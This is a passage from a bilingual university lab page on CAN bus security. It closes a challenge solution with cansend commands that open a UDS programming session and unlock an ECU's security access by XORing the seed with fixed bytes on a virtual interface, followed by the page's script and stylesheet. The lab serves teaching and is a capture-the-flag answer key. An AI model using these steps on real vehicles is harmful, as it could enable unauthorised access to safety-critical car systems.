              <div class="istp-cell" style="border-color:var(--green);color:var(--green);background:rgba(56,168,120,0.07)">2C<br><span style="font-size:0.6rem;opacity:0.7">K1</span></div>
            </div>
            <p style="font-family:var(--mono);font-size:0.75rem;color:var(--text-dim);margin:0.4rem 0 0">
              0xA7 XOR 0x35 = 0x92 &nbsp;·&nbsp; 0x1C XOR 0x30 = 0x2C &nbsp;→&nbsp; send <span style="color:var(--green)">04 27 02 92 2C</span>
            </p>
          </div>

          <p><span class="en"><strong>Step 4 - Send the key (<code>04 27 02 K0 K1</code>).</strong> The ECU validates both bytes. On success it responds with <code>02 67 02</code> and the session becomes unlocked. On failure (wrong key) it responds with NRC <code>0x35</code> (invalidKey). After too many wrong attempts it locks with NRC <code>0x36</code> (exceedNumberOfAttempts) - restart the ECU or wait.</span>
          <span class="fr"><strong>Étape 4 - Envoyer la clé (<code>04 27 02 K0 K1</code>).</strong> L'ECU valide les deux octets. En cas de succès, il répond avec <code>02 67 02</code> et la session est déverrouillée. En cas d'échec (mauvaise clé) il répond avec NRC <code>0x35</code> (invalidKey). Après trop de mauvaises tentatives, il se verrouille avec NRC <code>0x36</code> (exceedNumberOfAttempts) - redémarrez l'ECU ou attendez.</span>
          </p>

          <p><span class="en"><strong>Manual approach (requires you to calculate XOR by hand or with a calculator).</strong> Read the seed from <code>candump</code>, compute the XOR, assemble the <code>cansend</code> command:</span>
          <span class="fr"><strong>Approche manuelle (nécessite de calculer le XOR à la main ou avec une calculatrice).</strong> Lisez la graine dans <code>candump</code>, calculez le XOR, assemblez la commande <code>cansend</code> :</span>
          </p>

          <pre><code><span class="hl-dim"># 1. Open Secret/Programming session (0x03)</span>
cansend vcan0 <span class="hl-amber">7E0</span>#<span class="hl-cyan">02</span><span class="hl-amber">10</span>03
<span class="hl-dim"># Positive response: 7E8#02 50 03</span>

<span class="hl-dim"># 2. Keep the session alive while you work</span>
<span class="hl-dim"># (send TesterPresent every ~900 ms, or use the inject tool's keepalive)</span>
cansend vcan0 <span class="hl-amber">7E0</span>#023E80       <span class="hl-dim"># 0x80 = suppress response</span>

<span class="hl-dim"># 3. Request the seed</span>
cansend vcan0 <span class="hl-amber">7E0</span>#022701
<span class="hl-dim"># Response: 7E8#04 67 01 S0 S1  ← read S0 and S1</span>

<span class="hl-dim"># 4. Compute the key manually</span>
<span class="hl-dim">#    K0 = S0 XOR 0x35    K1 = S1 XOR 0x30</span>
<span class="hl-dim"># Example: seed = A7 1C → key = 92 2C</span>

<span class="hl-dim"># 5. Send the computed key</span>
cansend vcan0 <span class="hl-amber">7E0</span>#<span class="hl-cyan">04</span><span class="hl-amber">27</span>02<span class="hl-red">922C</span>   <span class="hl-dim"># replace 92 2C with YOUR computed key</span>
<span class="hl-dim"># Positive response: 7E8#02 67 02  → UNLOCKED</span>
<span class="hl-dim"># Negative response: 7E8#03 7F 27 35  → invalidKey (wrong computation)</span></code></pre>

      <div style="margin-top:2rem">
        <button class="sol-btn" style="padding:0.6rem 1.5rem;font-size:0.75rem" onclick="showPage('todo')">← Back to
          TO-DO</button>
      </div>
    </div>
    <footer>
      <span class="en">IMT Atlantique Brest - IoV Security Lab - CAN Bus</span>
      <span class="fr">IMT Atlantique Brest - Lab Sécurité IoV - Bus CAN</span>
    </footer>
  </div>

  <!-- ═══════════════════════════════════════════════════════ SCRIPTS -->
  <script>
    // ── Page navigation ────────────────────────────────────────────────
    function showPage(id) {
      document.querySelectorAll('.page').forEach(p => p.classList.remove('active'));
      document.querySelectorAll('.nav-links a').forEach(a => a.classList.remove('active'));
      document.getElementById('page-' + id).classList.add('active');
      const navEl = document.getElementById('nav-' + id);
      if (navEl) navEl.classList.add('active');
      window.scrollTo(0, 0);
      return false;
    }

    // ── Language toggle ────────────────────────────────────────────────
    function setLang(lang) {
      document.documentElement.setAttribute('data-lang', lang);
      document.querySelectorAll('.lang-btn').forEach((btn, i) => {
        btn.classList.toggle('active', (i === 0 && lang === 'en') || (i === 1 && lang === 'fr'));
      });
    }

    // ── Dark / Light theme toggle ──────────────────────────────────────
    function toggleTheme() {
      const html = document.documentElement;
      const btn = document.getElementById('theme-toggle');
      const isLight = html.getAttribute('data-theme') === 'light';
      if (isLight) {
        html.removeAttribute('data-theme');
        btn.textContent = '☀ Light';
        localStorage.setItem('theme', 'dark');
      } else {
        html.setAttribute('data-theme', 'light');
        btn.textContent = '◑ Dark';
        localStorage.setItem('theme', 'light');
      }
    }

    // Restore saved theme on load
    (function () {
      const saved = localStorage.getItem('theme');
      if (saved === 'light') {
        document.documentElement.setAttribute('data-theme', 'light');
        document.addEventListener('DOMContentLoaded', () => {
          const btn = document.getElementById('theme-toggle');
          if (btn) btn.textContent = '◑ Dark';
        });
      }
    })();

    // ── Setup option tabs ──────────────────────────────────────────────
    function switchTab(id) {
      document.querySelectorAll('.option-tab').forEach(t => t.classList.remove('active'));
      document.querySelectorAll('.option-panel').forEach(p => p.classList.remove('active'));
      document.getElementById('tab-' + id).classList.add('active');
      const tabs = document.querySelectorAll('.option-tab');
      const idx = id === 'vm' ? 0 : 1;
      tabs[idx].classList.add('active');
    }

    // ── Navigate to a specific solution ───────────────────────────────
    function showSolution(challengeId) {
      showPage('solutions');
      setTimeout(() => {
        const el = document.getElementById('sol-' + challengeId);
        if (el) el.scrollIntoView({ behavior: 'smooth', block: 'start' });
      }, 60);
    }
  </script>
</body>

</html>
</file>
<file: styles.css>
/* ── DESIGN TOKENS ─────────────────────────────────────────────────── */
:root {
  --bg:        #080c12;
  --surface:   #0f1520;
  --surface2:  #151d2c;
  --border:    #1e2d42;
  --border2:   #253550;
  --amber:     #e8a020;
  --amber-dim: #a06810;
  --cyan:      #28b8c8;
  --cyan-dim:  #186878;
  --red:       #e05050;
  --green:     #38a878;
  --text:      #ccd8e8;
  --text-dim:  #607090;
  --text-faint:#304060;
  --mono:      'IBM Plex Mono', monospace;
  --sans:      'IBM Plex Sans', sans-serif;
  --display:   'Bebas Neue', sans-serif;
  --radius:    4px;
  --nav-h:     60px;
  --code-bg:   #04080f;
}

/* ── LIGHT THEME ───────────────────────────────────────────────────── */
[data-theme="light"] {
  --bg:        #f0f4f8;
  --surface:   #ffffff;
  --surface2:  #e4eaf2;
  --border:    #c5d0dd;
  --border2:   #9aacc0;
  --amber:     #b87010;
  --amber-dim: #d49030;
  --cyan:      #0e7a8a;
  --cyan-dim:  #1a9aaa;
  --red:       #c03030;
  --green:     #1a7850;
  --text:      #1a2840;
  --text-dim:  #3e5472;
  --text-faint:#7890aa;
  --code-bg:   #e8eef6;
}
[data-theme="light"] nav {
  background: rgba(240, 244, 248, 0.97);
}
[data-theme="light"] .hero::before {
  opacity: 0.12;
}
[data-theme="light"] pre { background: var(--code-bg); }
[data-theme="light"] pre code { color: #2a4a6a; }
[data-theme="light"] h2 { color: #0a1828; }
[data-theme="light"] .hero h1 { color: #0a1828; }

/* ── RESET & BASE ──────────────────────────────────────────────────── */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }
body {
  background: var(--bg);
  color: var(--text);
  font-family: var(--sans);
  font-size: 15px;
  line-height: 1.7;
  min-height: 100vh;
}
a { color: var(--cyan); text-decoration: none; }
a:hover { text-decoration: underline; }
code, pre {
  font-family: var(--mono);
  font-size: 0.85em;
}

/* ── SCROLLBAR ─────────────────────────────────────────────────────── */
::-webkit-scrollbar { width: 6px; }
::-webkit-scrollbar-track { background: var(--bg); }
::-webkit-scrollbar-thumb { background: var(--border2); border-radius: 3px; }

/* ── NAV ───────────────────────────────────────────────────────────── */
nav {
  position: fixed;
  top: 0; left: 0; right: 0;
  height: var(--nav-h);
  background: rgba(8, 12, 18, 0.96);
  border-bottom: 1px solid var(--border);
  display: flex;
  align-items: center;
  padding: 0 1.5rem;
  gap: 0;
  z-index: 100;
  backdrop-filter: blur(8px);
}
.nav-brand {
  font-family: var(--mono);
  font-size: 0.75rem;
  color: var(--amber);
  letter-spacing: 0.12em;
  text-transform: uppercase;
  white-space: nowrap;
  margin-right: auto;
}
.nav-brand span { color: var(--text-dim); }
.nav-links {
  display: flex;
  gap: 0;
  list-style: none;
}
.nav-links li a {
  display: block;
  padding: 0 0.75rem;
  height: var(--nav-h);
  line-height: var(--nav-h);
  font-family: var(--mono);
  font-size: 0.68rem;
  letter-spacing: 0.07em;
  text-transform: uppercase;
  color: var(--text-dim);
  border-bottom: 2px solid transparent;
  transition: color 0.2s, border-color 0.2s;
  white-space: nowrap;
}
.nav-links li a:hover,
.nav-links li a.active {
  color: var(--cyan);
  border-bottom-color: var(--cyan);
  text-decoration: none;
}
.nav-controls {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  margin-left: 1rem;
}
.lang-toggle {
  display: flex;
  border: 1px solid var(--border2);
  border-radius: var(--radius);
  overflow: hidden;
}
.lang-btn {
  padding: 0.3rem 0.75rem;
  font-family: var(--mono);
  font-size: 0.7rem;
  letter-spacing: 0.1em;
  background: transparent;
  color: var(--text-dim);
  border: none;
  cursor: pointer;
  transition: background 0.2s, color 0.2s;
}
.lang-btn.active {
  background: var(--amber);
  color: var(--bg);
  font-weight: 600;
}
.theme-btn {
  padding: 0.3rem 0.75rem;
  font-family: var(--mono);
  font-size: 0.7rem;
  letter-spacing: 0.08em;
  background: transparent;
  color: var(--text-dim);
  border: 1px solid var(--border2);
  border-radius: var(--radius);
  cursor: pointer;
  transition: background 0.2s, color 0.2s, border-color 0.2s;
  white-space: nowrap;
}
.theme-btn:hover {
  color: var(--amber);
  border-color: var(--amber);
}

/* ── LAYOUT ────────────────────────────────────────────────────────── */
.page {
  display: none;
  padding-top: var(--nav-h);
  min-height: 100vh;
}
.page.active { display: block; }

/* ── HERO ──────────────────────────────────────────────────────────── */
.hero {
  position: relative;
  padding: 5rem 2rem 4rem;
  overflow: hidden;
}
.hero::before {
  content: '';
  position: absolute;
  inset: 0;
  background:
    repeating-linear-gradient(0deg, transparent, transparent 39px, var(--border) 39px, var(--border) 40px),
    repeating-linear-gradient(90deg, transparent, transparent 79px, var(--border) 79px, var(--border) 80px);
  opacity: 0.18;
}
.hero-inner {
  position: relative;
  max-width: 900px;
  margin: 0 auto;
}
.hero-tag {
  font-family: var(--mono);
  font-size: 0.7rem;
  letter-spacing: 0.2em;
  color: var(--amber);
  text-transform: uppercase;
  margin-bottom: 1.25rem;
  display: flex;
  align-items: center;
  gap: 0.75rem;
}
.hero-tag::before {
  content: '';
  display: block;
  width: 24px;
  height: 1px;
  background: var(--amber);
}
.hero h1 {
  font-family: var(--display);
  font-size: clamp(2.8rem, 6vw, 5.5rem);
  letter-spacing: 0.04em;
  line-height: 1.0;
  color: #fff;
  margin-bottom: 1.5rem;
}
[data-theme="light"] .hero h1 { color: #0a1828; }
.hero h1 .accent { color: var(--amber); }
.hero-sub {
  font-size: 1.05rem;
  color: var(--text-dim);
  max-width: 640px;
  line-height: 1.65;
}
.hero-meta {
  margin-top: 2rem;
  display: flex;
  gap: 2rem;
  flex-wrap: wrap;
}
.hero-meta-item {
  font-family: var(--mono);
  font-size: 0.72rem;
  color: var(--text-faint);
  letter-spacing: 0.1em;
  text-transform: uppercase;
}
.hero-meta-item strong {
  display: block;
  color: var(--text);
  font-size: 0.85rem;
  margin-bottom: 0.15rem;
}

/* ── CONTENT WRAPPER ───────────────────────────────────────────────── */
.content {
  max-width: 900px;
  margin: 0 auto;
  padding: 3rem 2rem 5rem;
}
.content-wide {
  max-width: 1100px;
  margin: 0 auto;
  padding: 3rem 2rem 5rem;
}

/* ── SECTION HEADERS ───────────────────────────────────────────────── */
.section-label {
  font-family: var(--mono);
  font-size: 0.65rem;
  letter-spacing: 0.2em;
  color: var(--amber);
  text-transform: uppercase;
  margin-bottom: 0.5rem;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}
.section-label::after {
  content: '';
  flex: 1;
  height: 1px;
  background: var(--border);
}
h2 {
  font-family: var(--display);
  font-size: clamp(1.8rem, 3vw, 2.6rem);
  letter-spacing: 0.04em;
  color: #fff;
  margin-bottom: 1rem;
}
[data-theme="light"] h2 { color: #0a1828; }
h3 {
  font-size: 1rem;
  font-weight: 600;
  color: var(--text);
  margin: 2rem 0 0.75rem;
  letter-spacing: 0.03em;
}
h3.mono {
  font-family: var(--mono);
  font-size: 0.85rem;
  color: var(--cyan);
  letter-spacing: 0.05em;
}
p { margin-bottom: 1rem; color: var(--text); }
p:last-child { margin-bottom: 0; }
.lead {
  font-size: 1.05rem;
  color: var(--text);
  line-height: 1.75;
  margin-bottom: 2rem;
}

/* ── CARDS ─────────────────────────────────────────────────────────── */
.cards {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
  gap: 1px;
  background: var(--border);
  border: 1px solid var(--border);
  margin: 2rem 0;
}
.card {
  background: var(--surface);
  padding: 1.75rem;
  transition: background 0.2s;
}
.card:hover { background: var(--surface2); }
.card-num {
  font-family: var(--display);
  font-size: 2.5rem;
  color: var(--border2);
  line-height: 1;
  margin-bottom: 0.5rem;
}
.card-title {
  font-family: var(--mono);
  font-size: 0.75rem;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--amber);
  margin-bottom: 0.5rem;
}
.card p { font-size: 0.9rem; color: var(--text-dim); margin: 0; }

/* ── INFO BLOCKS ───────────────────────────────────────────────────── */
.info-block {
  border-left: 3px solid var(--cyan);
  background: rgba(40, 184, 200, 0.05);
  padding: 1rem 1.25rem;
  margin: 1.5rem 0;
  border-radius: 0 var(--radius) var(--radius) 0;
}
.info-block.amber {
  border-left-color: var(--amber);
  background: rgba(232, 160, 32, 0.05);
}
.info-block.red {
  border-left-color: var(--red);
  background: rgba(224, 80, 80, 0.06);
}
.info-block.green {
  border-left-color: var(--green);
  background: rgba(56, 168, 120, 0.05);
}
.info-block-label {
  font-family: var(--mono);
  font-size: 0.65rem;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: var(--cyan);
  margin-bottom: 0.4rem;
}
.info-block.amber .info-block-label { color: var(--amber); }
.info-block.red    .info-block-label { color: var(--red); }
.info-block.green  .info-block-label { color: var(--green); }
.info-block p { margin: 0; font-size: 0.9rem; }

/* ── CODE BLOCKS ───────────────────────────────────────────────────── */
pre {
  background: var(--code-bg);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 1.25rem 1.5rem;
  overflow-x: auto;
  margin: 1.25rem 0;
  line-height: 1.6;
}
pre code {
  font-size: 0.82rem;
  color: #a0c8d8;
}
[data-theme="light"] pre code { color: #1a4060; }
.code-label {
  font-family: var(--mono);
  font-size: 0.62rem;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--text-faint);
  margin-bottom: -0.25rem;
  margin-top: 1.25rem;
}
.hl-amber { color: var(--amber); }
.hl-cyan  { color: var(--cyan); }
.hl-green { color: var(--green); }
.hl-dim   { color: var(--text-dim); }
.hl-red   { color: var(--red); }

/* ── TABLES ────────────────────────────────────────────────────────── */
.table-wrap { overflow-x: auto; margin: 1.5rem 0; }
table {
  width: 100%;
  border-collapse: collapse;
  font-size: 0.85rem;
}
thead tr {
  background: var(--surface);
  border-bottom: 2px solid var(--border2);
}
thead th {
  font-family: var(--mono);
  font-size: 0.65rem;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--text-dim);
  padding: 0.7rem 1rem;
  text-align: left;
  white-space: nowrap;
}
tbody tr {
  border-bottom: 1px solid var(--border);
  transition: background 0.15s;
}
tbody tr:hover { background: var(--surface); }
td {
  padding: 0.65rem 1rem;
  color: var(--text);
  vertical-align: middle;
}
td code { color: var(--cyan); font-size: 0.82rem; }
td.amber { color: var(--amber); font-family: var(--mono); font-size: 0.82rem; }
td.dim   { color: var(--text-dim); }
td.green { color: var(--green); }
td.red   { color: var(--red); }
td a { color: var(--cyan); font-size: 0.8rem; }

/* ── DIVIDER ───────────────────────────────────────────────────────── */
.divider {
  border: none;
  border-top: 1px solid var(--border);
  margin: 2.5rem 0;
}

/* ── STEP LIST ─────────────────────────────────────────────────────── */
.steps { list-style: none; display: flex; flex-direction: column; gap: 1px; }
.step {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 1.5rem;
  display: grid;
  grid-template-columns: 3rem 1fr;
  gap: 1rem;
  align-items: start;
}
.step-num {
  font-family: var(--display);
  font-size: 2rem;
  color: var(--border2);
  line-height: 1;
}
.step-title {
  font-family: var(--mono);
  font-size: 0.78rem;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  color: var(--amber);
  margin-bottom: 0.4rem;
}
.step p { font-size: 0.9rem; color: var(--text-dim); margin: 0.25rem 0 0; }

/* ── OPTION TABS ───────────────────────────────────────────────────── */
.option-tabs { display: flex; gap: 1px; margin: 1.5rem 0 0; }
.option-tab {
  flex: 1;
  padding: 0.75rem 1rem;
  background: var(--surface);
  border: 1px solid var(--border);
  border-bottom: none;
  cursor: pointer;
  font-family: var(--mono);
  font-size: 0.72rem;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--text-dim);
  text-align: center;
  transition: background 0.2s, color 0.2s;
}
.option-tab.active {
  background: var(--surface2);
  color: var(--amber);
  border-color: var(--amber);
  border-bottom: 1px solid var(--surface2);
}
.option-panel {
  display: none;
  background: var(--surface2);
  border: 1px solid var(--border);
  border-radius: 0 0 var(--radius) var(--radius);
  padding: 2rem;
}
.option-panel.active { display: block; }

/* ── FRAME DIAGRAM ─────────────────────────────────────────────────── */
.frame-diagram {
  display: grid;
  grid-template-columns: repeat(8, 1fr);
  gap: 2px;
  margin: 1.5rem 0;
  font-family: var(--mono);
}
.frame-cell {
  background: var(--surface);
  border: 1px solid var(--border);
  padding: 0.5rem 0.25rem;
  text-align: center;
  font-size: 0.7rem;
}
.frame-cell .byte-idx { color: var(--text-faint); font-size: 0.6rem; }
.frame-cell .byte-val { color: var(--cyan); font-size: 0.82rem; font-weight: 600; }
.frame-cell .byte-label { color: var(--text-dim); font-size: 0.6rem; margin-top: 2px; }
.frame-cell.active-byte { border-color: var(--amber); background: rgba(232,160,32,0.08); }
.frame-cell.active-byte .byte-val { color: var(--amber); }
.frame-cell.active-byte .byte-label { color: var(--amber); }

/* ── UDS FRAME DIAGRAM ─────────────────────────────────────────────── */
.uds-frame {
  display: flex;
  gap: 2px;
  margin: 1.5rem 0;
  font-family: var(--mono);
  flex-wrap: wrap;
}
.uds-cell {
  flex: 1;
  min-width: 80px;
  background: var(--surface);
  border: 1px solid var(--border);
  padding: 0.6rem 0.5rem;
  text-align: center;
  font-size: 0.72rem;
}
.uds-cell .uc-label { color: var(--text-faint); font-size: 0.6rem; text-transform: uppercase; letter-spacing: 0.1em; }
.uds-cell .uc-val   { color: var(--cyan); font-size: 0.85rem; font-weight: 600; margin: 0.2rem 0; }
.uds-cell .uc-desc  { color: var(--text-dim); font-size: 0.62rem; }
.uds-cell.uds-len   { border-color: var(--green); background: rgba(56,168,120,0.06); }
.uds-cell.uds-len .uc-val { color: var(--green); }
.uds-cell.uds-sid   { border-color: var(--amber); background: rgba(232,160,32,0.07); }
.uds-cell.uds-sid .uc-val { color: var(--amber); }
.uds-cell.uds-sub   { border-color: var(--cyan); background: rgba(40,184,200,0.06); }
.uds-cell.uds-data  { border-color: var(--border2); }

/* ── CHALLENGE CARDS ───────────────────────────────────────────────── */
.challenge-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 1px;
  background: var(--border);
  border: 1px solid var(--border);
  margin: 2rem 0;
}
.challenge-card {
  background: var(--surface);
  padding: 1.75rem;
  position: relative;
  overflow: hidden;
  transition: background 0.2s;
  display: flex;
  flex-direction: column;
}
.challenge-card:hover { background: var(--surface2); }
.challenge-card::before {
  content: '';
  position: absolute;
  top: 0; left: 0;
  width: 3px;
  height: 100%;
  background: var(--border2);
}
.challenge-card.easy::before   { background: var(--green); }
.challenge-card.medium::before { background: var(--amber); }
.challenge-card.hard::before   { background: var(--red); }
.ch-points {
  font-family: var(--display);
  font-size: 1.8rem;
  color: var(--border2);
  line-height: 1;
  float: right;
}
.ch-tag {
  font-family: var(--mono);
  font-size: 0.62rem;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  margin-bottom: 0.5rem;
}
.challenge-card.easy .ch-tag   { color: var(--green); }
.challenge-card.medium .ch-tag { color: var(--amber); }
.challenge-card.hard .ch-tag   { color: var(--red); }
.ch-title {
  font-size: 0.95rem;
  font-weight: 600;
  color: var(--text);
  margin: 0.35rem 0;
  clear: right;
}
.ch-desc { font-size: 0.85rem; color: var(--text-dim); margin: 0.5rem 0; flex: 1; }
.ch-footer {
  margin-top: auto;
  padding-top: 0.75rem;
  border-top: 1px solid var(--border);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 0.5rem;
}
.ch-hint {
  font-family: var(--mono);
  font-size: 0.73rem;
  color: var(--text-faint);
  flex: 1;
}
.ch-hint strong { color: var(--cyan); }
.sol-btn {
  padding: 0.35rem 0.9rem;
  font-family: var(--mono);
  font-size: 0.65rem;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  background: transparent;
  border: 1px solid var(--border2);
  color: var(--text-dim);
  border-radius: var(--radius);
  cursor: pointer;
  transition: all 0.2s;
  white-space: nowrap;
}
.sol-btn:hover {
  border-color: var(--cyan);
  color: var(--cyan);
}

/* ── SOLUTION CARDS ────────────────────────────────────────────────── */
.solution-block {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  margin: 1.5rem 0;
  overflow: hidden;
}
.sol-header {
  background: var(--surface2);
  border-bottom: 1px solid var(--border);
  padding: 1rem 1.5rem;
  display: flex;
  align-items: center;
  gap: 1rem;
}
.sol-num {
  font-family: var(--display);
  font-size: 1.6rem;
  color: var(--border2);
  line-height: 1;
  min-width: 2rem;
}
.sol-title {
  font-size: 0.9rem;
  font-weight: 600;
  color: var(--text);
}
.sol-diff {
  margin-left: auto;
  font-family: var(--mono);
  font-size: 0.62rem;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  padding: 0.2rem 0.6rem;
  border-radius: 2px;
}
.sol-diff.easy   { color: var(--green); border: 1px solid rgba(56,168,120,0.3); }
.sol-diff.medium { color: var(--amber); border: 1px solid rgba(232,160,32,0.3); }
.sol-diff.hard   { color: var(--red);   border: 1px solid rgba(224,80,80,0.3); }
.sol-body {
  padding: 1.25rem 1.5rem;
}
.sol-body p { font-size: 0.9rem; color: var(--text-dim); }

/* ── QUICK REF TABLE ───────────────────────────────────────────────── */
.ref-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 1rem;
  margin: 1.5rem 0;
}
.ref-card {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  overflow: hidden;
}
.ref-card-header {
  background: var(--surface2);
  border-bottom: 1px solid var(--border);
  padding: 0.6rem 1rem;
  font-family: var(--mono);
  font-size: 0.7rem;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--amber);
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.ref-card-header span { color: var(--text-faint); }
.ref-card pre {
  border: none;
  border-radius: 0;
  margin: 0;
  padding: 1rem;
  font-size: 0.78rem;
}

/* ── BADGE ─────────────────────────────────────────────────────────── */
.badge {
  display: inline-block;
  padding: 0.15rem 0.5rem;
  border-radius: 2px;
  font-family: var(--mono);
  font-size: 0.65rem;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  font-weight: 600;
}
.badge-cyan   { background: rgba(40,184,200,0.12); color: var(--cyan); border: 1px solid rgba(40,184,200,0.25); }
.badge-amber  { background: rgba(232,160,32,0.12); color: var(--amber); border: 1px solid rgba(232,160,32,0.25); }
.badge-green  { background: rgba(56,168,120,0.12); color: var(--green); border: 1px solid rgba(56,168,120,0.25); }
.badge-red    { background: rgba(224,80,80,0.12); color: var(--red); border: 1px solid rgba(224,80,80,0.25); }

/* ── FOOTER ────────────────────────────────────────────────────────── */
footer {
  border-top: 1px solid var(--border);
  padding: 2rem;
  text-align: center;
  font-family: var(--mono);
  font-size: 0.7rem;
  color: var(--text-faint);
  letter-spacing: 0.08em;
}
footer a { color: var(--text-faint); }

/* ── RESPONSIVE ────────────────────────────────────────────────────── */
@media (max-width: 900px) {
  .nav-links { display: none; }
  .hero h1 { font-size: 2.8rem; }
  .frame-diagram { grid-template-columns: repeat(4, 1fr); }
}

/* ── I18N ──────────────────────────────────────────────────────────── */
[data-lang="fr"] .en { display: none; }
[data-lang="en"] .fr { display: none; }
</file>
